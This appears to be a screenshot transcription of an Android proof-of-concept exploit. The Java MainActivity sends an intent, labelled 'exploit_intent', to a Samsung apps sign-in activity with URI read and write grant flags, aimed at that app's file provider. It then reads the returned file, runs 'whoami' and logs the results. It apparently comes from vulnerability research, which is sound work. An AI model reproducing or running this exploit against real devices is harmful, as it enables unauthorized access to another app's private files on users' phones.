 1 package com.example.demo1;
2
3 import ...
26
27 public class MainActivity extends AppCompatActivity {
28
29 @Override
30 protected void onCreate(Bundle savedInstanceState) {
31 super.onCreate(savedInstanceState);
32 setContentView(R.layout.activity_main);
33 Intent exploit_intent = new Intent();
34 exploit_intent.setClassName( packageName: "com.sec.android.app.samsungapps", className: "com.sec.android.app.samsungapps.account.SamsungAccountSDKSigninActivity");
35 exploit_intent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION | Intent.FLAG_GRANT_WRITE_URI_PERMISSION);
36
37 exploit_intent.setData(Uri.parse("content://com.sec.android.app.samsungapps.fileProvider/external_files/test.txt"));
38 startActivityForResult(exploit_intent, requestCode: 0);
39
40 }
41
42 protected void onActivityResult(int requestCode, int resultCode, Intent data) {
43 super.onActivityResult(requestCode, resultCode, data);
44
45 try {
46
47 dump(data.getData());
48 Process process = Runtime.getRuntime().exec( command: "whoami");
49 BufferedReader reader = new BufferedReader(
50 new InputStreamReader(process.getInputStream()));
51 int read;
52 char[] buffer = new char[4096];
53 StringBuffer output = new StringBuffer();
54 while ((read = reader.read(buffer)) > 0) {
55 output.append(buffer, offset: 0, read);
56 }
57 reader.close();
58 process.waitFor();
59 Log.d( tag: "Rezk - whoami", output.toString());
60 Log.d( tag: "REZK", IOUtils.toString(getContentResolver().openInputStream(data.getData())));
61
62 } catch (Throwable th) {
63 throw new RuntimeException(th);
64 }
65 }
66